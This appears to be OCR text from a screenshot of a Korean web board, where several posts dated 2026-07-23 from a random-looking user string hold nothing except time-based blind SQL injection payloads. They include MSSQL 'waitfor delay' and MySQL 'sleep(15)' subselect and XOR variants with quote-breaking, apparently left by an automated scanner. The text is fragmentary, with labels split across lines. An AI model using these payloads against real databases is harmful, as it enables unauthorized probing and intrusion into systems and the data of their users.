
용
-1; waitfor delay '0:0:15' --
fnfOzvSR
2026-07-23
내
(select(0)from(select(sleep(15)))v)/*'+
용
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
2026-07-23
내
용
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
2026-07-23
내
용
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
2026-07-23
내
용
*if(now()=sysdate(),sleep(15),0)